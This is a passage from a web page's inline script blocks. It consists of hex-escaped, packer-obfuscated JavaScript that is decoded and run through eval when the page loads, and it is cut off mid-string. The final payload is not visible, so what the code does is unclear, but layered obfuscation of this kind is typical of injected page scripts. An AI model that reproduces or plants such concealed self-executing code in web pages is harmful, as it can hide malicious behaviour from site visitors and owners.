\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c